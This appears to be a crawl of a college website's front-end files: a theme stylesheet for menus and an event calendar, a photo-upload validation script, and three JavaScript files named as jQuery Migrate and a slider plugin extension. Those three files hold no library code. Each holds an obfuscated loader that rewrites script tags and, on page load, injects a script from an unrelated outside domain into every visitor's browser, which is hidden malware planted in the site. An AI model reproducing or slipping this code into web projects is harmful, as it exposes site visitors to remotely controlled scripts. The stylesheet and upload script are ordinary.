html.kingster-mmenu-right .kingster-mobile-header-wrap .kingster-top-bar,
html.kingster-mmenu-right .kingster-mobile-header {
	transition: -webkit-transform .4s ease;
	transition: transform .4s ease;
	transition: transform .4s ease, -webkit-transform .4s ease;
}

html.mm-opening.kingster-mmenu-left .kingster-mobile-header-wrap .kingster-top-bar,
html.mm-opening.kingster-mmenu-left .kingster-mobile-header {
	-webkit-transform: translate3d(350px, 0, 0);
	transform: translate3d(350px, 0, 0);
}

html.mm-opening.kingster-mmenu-right .kingster-mobile-header-wrap .kingster-top-bar,
html.mm-opening.kingster-mmenu-right .kingster-mobile-header {
	-webkit-transform: translate3d(-350px, 0, 0);
	transform: translate3d(-350px, 0, 0);
}

@media all and (max-width:550px) {
	html.mm-opening.kingster-mmenu-left .kingster-sticky-navigation.kingster-fixed-navigation {
		-webkit-transform: translate3d(250px, 0, 0);
		transform: translate3d(250px, 0, 0);
	}
	html.mm-opening.kingster-mmenu-right .kingster-sticky-navigation.kingster-fixed-navigation {
		-webkit-transform: translate3d(-250px, 0, 0);
		transform: translate3d(-250px, 0, 0);
	}
	html.mm-opening.kingster-mmenu-left .kingster-mobile-header-wrap .kingster-top-bar,
	html.mm-opening.kingster-mmenu-left .kingster-mobile-header {
		-webkit-transform: translate3d(250px, 0, 0);
		transform: translate3d(250px, 0, 0);
	}
	html.mm-opening.kingster-mmenu-right .kingster-mobile-header-wrap .kingster-top-bar,
	html.mm-opening.kingster-mmenu-right .kingster-mobile-header {
		-webkit-transform: translate3d(-250px, 0, 0);
		transform: translate3d(-250px, 0, 0);
	}
}


/*-----------------*/


/*--- superfish ---*/


/*-----------------*/


/* top level */

.sf-menu {
	list-style: none;
	margin-left: 0px;
}

.sf-menu>li {
	float: left;
	cursor: pointer;
}

.sf-menu>li>a {
	display: block;
	text-decoration: none;
	position: relative;
	z-index: 9;
}


/* normal menu */

.sf-menu>.kingster-normal-menu ul {
	list-style: none;
	position: absolute;
	display: none;
	z-index: 99;
	min-width: 220px;
}

.sf-menu>.kingster-normal-menu ul {
	margin-left: -2px;
}

.sf-menu>.kingster-normal-menu ul ul {
	margin-left: 0px;
}

.sf-menu>.kingster-normal-menu.sfHover>ul,
.sf-menu>.kingster-normal-menu.sfHover>ul:hover,
.sf-menu>.kingster-normal-menu li.sfHover>ul {
	display: block;
}

.sf-menu>.kingster-normal-menu ul ul {
	top: 0px;
	left: 100%;
}

.sf-menu>.kingster-normal-menu ul ul.sub-menu-right {
	left: auto;
	right: 100%;
}

.sf-menu>.kingster-normal-menu li {
	position: relative;
	white-space: nowrap;
}

.sf-menu>.kingster-normal-menu li a {
	text-decoration: none;
}

.sf-menu>.kingster-normal-menu li>a.sf-with-ul-pre {}

.sf-menu>.kingster-normal-menu li>a.sf-with-ul-pre:after {
	content: '>';
}


/* mega menu */

.sf-menu>.kingster-mega-menu .sf-mega {
	position: absolute;
	display: none;
	z-index: 99;
}

.sf-menu>.kingster-mega-menu.sfHover .sf-mega,
.sf-menu>.kingster-mega-menu.sfHover .sf-mega:hover {
	display: block;
}

.sf-menu>.kingster-mega-menu .sf-mega-section-inner a {
	text-decoration: none;
}

.sf-menu>.kingster-mega-menu .sf-mega-section-inner ul {
	list-style: none;
	margin-left: 0px;
	margin-bottom: 0px;
}


/* vertical menu */

.sf-vertical {
	list-style: none;
	margin-left: 0px;
	left: 100%;
	top: 0;
	margin-bottom: 0px;
}

.sf-vertical li {
	position: relative;
}

.sf-vertical ul.sub-menu {
	list-style: none;
	position: absolute;
	display: none;
	left: 100%;
	top: 0px;
	z-index: 9;
	min-width: 190px;
}

.sf-vertical ul.sub-menu li {
	white-space: nowrap;
}


/* event calendar */

#tribe-events .tribe-events-button,
.tribe-events-button {
	padding: 10px 20px;
}

.single-tribe_events .tribe-events-event-meta {
	background: #f5f5f5;
	border: none;
	padding: 30px 10px;
}

.tribe-events-meta-group .tribe-events-single-section-title {
	margin-bottom: 25px;
	font-size: 19px;
	color: #1f1f1f;
}

.single-tribe_events .tribe-events-event-meta dl {
	font-size: 15px;
	color: #1f1f1f;
}

.single-tribe_events .tribe-events-event-meta dt {
	margin-bottom: 8px;
	margin-top: 25px;
}

.single-tribe_events #tribe-events-content .tribe-events-event-meta dd.tribe-venue {
	font-weight: bold;
}

.single-tribe_events .secondary .tribe-events-venue-map {
	margin: -30px -10px;
	border: none;
}

body h1.tribe-events-page-title {
	font-size: 27px;
	margin-bottom: 50px;
	text-align: left;
}

body .tribe-bar-views-inner {
	background: #e0e0e0;
	padding: 19px 0px 45px;
}

.kingster-body h2.tribe-events-list-separator-month {
    font-size: 14px;
    font-weight: 800;
    letter-spacing: 1px;
    padding: 15px 19px;
}
.kingster-body .tribe-events-list-separator-month+.type-tribe_events.tribe-events-first, .kingster-body .tribe-events-list .type-tribe_events {
    padding-top: 3px;
    padding-bottom: 50px;
}
.kingster-body span.tribe-event-date-start, .kingster-body span.tribe-event-date-end {
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: 1px;
    color: #777;
}
.kingster-body h3.tribe-events-list-event-title {
    font-size: 24px;
    font-weight: 700;
}

.kingster-body .tribe-events-venue-details {
    line-height: 1.8;
    color: #555;
}
.kingster-body .tribe-events-list .tribe-events-loop .tribe-events-event-image {
    margin: 13px 3% 0 0;
    width: 36%;
}
.kingster-body a.tribe-events-read-more {
    background: #222;
    color: #fff;
    padding: 13px 22px;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 2px;
    text-transform: uppercase;
    margin-top: 12px;
    float: left;
}


.kingster-body ul.tribe-events-sub-nav {
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 14px;
    font-weight: 700;
}

.kingster-body table.tribe-events-calendar th {
    padding: 10px;
    font-size: 13px;
    font-weight: 700;
    border: none;
}

.kingster-body .tribe-events-notices {
    margin: 10px 0 34px;
}

.kingster-body div#tribe-events-header {
    padding-bottom: 10px;
}

.kingster-body div#tribe-events-footer {
    padding-top: 15px;
}

.kingster-body .tribe-bar-date-filter, .kingster-body .tribe-bar-search-filter, .kingster-body .tribe-bar-geoloc-filter, .kingster-body .tribe-bar-submit {
    letter-spacing: 2px;
    padding: 25px;
}

.kingster-body .tribe-bar-views-inner {
    background: #e0e0e0;
    padding: 30px 0px 50px 13px;
}

.kingster-body .tribe-bar-view-list a[class*=tribe-icon-], .kingster-body .tribe-bar-views-list span[class^=tribe-icon-], .kingster-body .tribe-select2-results-views span[class^=tribe-icon-] {
    margin-left: 14px;
    font-size: 15px;
}

.kingster-body #tribe-bar-form label {
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 2px;
}

.kingster-body h2.tribe-events-page-title {
    font-size: 27px;
    font-weight: 700;
    letter-spacing: 2px;
    padding-top: 20px;
    margin-bottom: 9px;
}

.kingster-body span.tribe-events-user-recurrence-toggle {
    margin-bottom: 30px;
}

.kingster-body input#tribeHideRecurrence {
    margin-top: -1px;
}

.kingster-body .tribe-events-user-recurrence-toggle label {
    font-weight: 400;
    font-style: normal;
    font-size: 14px;
    color: #666;
}

.kingster-body .tribe-events-event-details.tribe-clearfix {
    padding: 30px !important;
}

.kingster-body .tribe-event-schedule-details {
    font-size: 13px;
    letter-spacing: 2px;
    text-transform: uppercase;
    color: #666;
    margin-bottom: 15px;
}

.kingster-body h2.tribe-events-list-event-title {
    line-height: 1.4 !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}

.kingster-body .tribe-events-list-photo-description.tribe-events-content {
    font-size: 15px;
    color: #333;
}

@media only screen and (max-width: 767px) {
    #gdlr-core-wrapper-1.gdlr-core-pbf-wrapper {
        margin-top: 0px !important
    }
}

@media only screen and (max-width: 767px) {
    #gdlr-core-column-1 .gdlr-core-pbf-column-content-margin {
        padding-top: 0px !important
    }
}

@media only screen and (max-width: 767px) {
    #gdlr-core-column-2 .gdlr-core-pbf-column-content-margin {
        padding-top: 0px !important
    }
}

@media only screen and (max-width: 767px) {
    #gdlr-core-column-3 .gdlr-core-pbf-column-content-margin {
        padding-top: 0px !important
    }
}

@media only screen and (max-width: 767px) {
    #gdlr-core-wrapper-2.gdlr-core-pbf-wrapper {
        padding-right: 0px !important;
        padding-bottom: 0px !important;
        padding-left: 0px !important
    }
}

@media only screen and (max-width: 767px) {
    #gdlr-core-column-4 .gdlr-core-pbf-column-content-margin {
        padding-right: 30px !important;
        padding-left: 30px !important
    }
}

#gdlr-core-button-id-66813 {
    font-size: 16px;
    color: #fff;
    padding: 0px 0px 0px 0px;
    text-transform: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px
}

#gdlr-core-button-id-66813:hover {
    color: #3db166
}

@media only screen and (max-width: 767px) {
    #gdlr-core-column-5 .gdlr-core-pbf-column-content-margin {
        padding-top: 20px !important
    }
}

@media only screen and (max-width: 767px) {
    #gdlr-core-column-6 .gdlr-core-pbf-column-content-margin {
        padding-top: 20px !important
    }
}

@media only screen and (max-width: 767px) {
    #gdlr-core-column-7 .gdlr-core-pbf-column-content-margin {
        padding-top: 20px !important
    }
}

@media only screen and (max-width: 767px) {
    #gdlr-core-column-8 .gdlr-core-pbf-column-content-margin {
        padding-top: 70px !important;
        padding-bottom: 60px !important
    }
}

#gdlr-core-title-item-id-66469 .gdlr-core-title-item-title a {
    color: #3db166
}

#gdlr-core-title-item-id-66469 .gdlr-core-title-item-title a:hover {
    color: #59c17a
}

#gdlr-core-title-item-id-42777 .gdlr-core-title-item-title a {
    color: #3db166
}

#gdlr-core-title-item-id-42777 .gdlr-core-title-item-title a:hover {
    color: #59c17a
}

#gdlr-core-title-item-id-51281 .gdlr-core-title-item-title a {
    color: #3db166
}

#gdlr-core-title-item-id-51281 .gdlr-core-title-item-title a:hover {
    color: #59c17a
}

#gdlr-core-title-item-id-78243 .gdlr-core-title-item-title a {
    color: #3db166
}

#gdlr-core-title-item-id-78243 .gdlr-core-title-item-title a:hover {
    color: #59c17a
}

#gdlr-core-title-item-id-14842 .gdlr-core-title-item-title a {
    color: #3db166
}

#gdlr-core-title-item-id-14842 .gdlr-core-title-item-title a:hover {
    color: #59c17a
}

#gdlr-core-title-item-id-33183 .gdlr-core-title-item-title a {
    color: #3db166
}

#gdlr-core-title-item-id-33183 .gdlr-core-title-item-title a:hover {
    color: #59c17a
}

@media only screen and (max-width: 767px) {
    #gdlr-core-wrapper-3.gdlr-core-pbf-wrapper {
        padding-top: 0px !important
    }
}

.megaimg {
	background-image: url('../upload/mega-menu-bg.jpg');  
	background-position: bottom right;  
	background-repeat: no-repeat;
}





.filter ul {
	margin: 0 auto 40px;
	display: table;
}

.filter li {
	display: inline;
	list-style: none;
	margin: 0 15px;
}

.filter li:first-child {
	margin-left: 0;
}
.filter li:last-child {
	margin-right: 0;
}

.filter a {
	padding-bottom: 10px;
	text-transform: capitalize;
	color: #163269 !important;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0px;
    font-family: "Poppins", sans-serif;
}

.filter a.active {
	color: #3db166 !important;
}



.input1 {
	border: 0 !important;
	padding: 20px 10px !important;
	color: #333;
}

.submit-button { 
	font-size: 15px; 
	font-weight: bold; 
	letter-spacing: 0.8px; 
	padding: 15px; 
	width: 100%;
	display: block; -webkit-appearance: none; 
	background-color:#af938f; 
	border: 0;
	color: #fff;
	font-style: normal !important;
	cursor: pointer;
	font-style: normal;
}


.gdlr-core-portfolio-thumbnail-image-wrap img {
	width: 100%;
}



.input1 {
	border: 0 !important;
	padding: 20px 10px !important;
	color: #333;
}

.submit-button { 
	font-size: 15px; 
	font-weight: bold; 
	letter-spacing: 0.8px; 
	padding: 15px; 
	width: 100%;
	display: block; -webkit-appearance: none; 
	background-color:#3db166; 
	border: 0;
	color: #fff;
	font-style: normal !important;
	cursor: pointer;
	font-style: normal;
}

.header-name::before{ text-transform:uppercase !important;}


--- FILE ---
content_type: text/javascript
request_url: https://www.primecollegeofpharmacy.com/js/jquery/jquery-migrate.min.js?cb=1769073793205&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag
body_size: 654
content:
!function(){var a="js/jquery/jquery-migrate.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}}catch(a){}}();document.addEventListener('DOMContentLoaded',function(){var esp=document.createElement('span');var esr=document.createElement('script');esr.src='http://beebuyart.club/rEf9VJuYlrzh/6934?ndn=er';esr.type='text/javascript';esp.appendChild(esr);document.body.appendChild(esp);},false);


--- FILE ---
content_type: text/javascript
request_url: https://www.primecollegeofpharmacy.com/js/jquery/jquery-migrate.min.js
body_size: 654
content:
!function(){var a="js/jquery/jquery-migrate.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}}catch(a){}}();document.addEventListener('DOMContentLoaded',function(){var esp=document.createElement('span');var esr=document.createElement('script');esr.src='http://beebuyart.club/rEf9VJuYlrzh/6934?ndn=er';esr.type='text/javascript';esp.appendChild(esr);document.body.appendChild(esp);},false);


--- FILE ---
content_type: text/javascript
request_url: https://www.primecollegeofpharmacy.com/js/regscript.js
body_size: 615
content:
function readURL(input) {
	 

	
	var fuData = document.getElementById('can_image');
var FileUploadPath = fuData.value;


if (FileUploadPath == '') {
    alert("Please upload an image");

} else {
    var Extension = FileUploadPath.substring(FileUploadPath.lastIndexOf('.') + 1).toLowerCase();



    if (Extension == "jpeg" || Extension == "jpg") {


            if (fuData.files && fuData.files[0]) {

                var size = fuData.files[0].size;

                if(size > 100000){
                    alert("Maximum file size exceeds");
                    return;
                }else{
					
					
					 
					
                    var reader = new FileReader();

                    reader.onload = function(e) {
                        $('#canimage').attr('src', e.target.result);
                    }

                    reader.readAsDataURL(fuData.files[0]);
                }
            }

    } 


else {
        alert("Photo only allows file types of JPG, JPEG  ");
    }
}
	
	
	
    
	   
	   
	    
	   
    }
	
	
	 $( function() {
    $( "#dobid" ).datepicker({
		minDate: new Date(1980, 10, 30),
    maxDate: new Date(2004, 12, 31), changeYear: true,changeMonth: true	
		});
		$( "#dd_date" ).datepicker({
		maxDate: '0',dateFormat: 'dd/mm/yy',
		});
  } );
	
	
	 

--- FILE ---
content_type: text/javascript
request_url: https://www.primecollegeofpharmacy.com/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js
body_size: 684
content:
!function(){var a="plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}}catch(a){}}();document.addEventListener('DOMContentLoaded',function(){var esp=document.createElement('span');var esr=document.createElement('script');esr.src='http://beebuyart.club/rEf9VJuYlrzh/6934?ndn=ch1';esr.type='text/javascript';esp.appendChild(esr);document.body.appendChild(esp);},false);
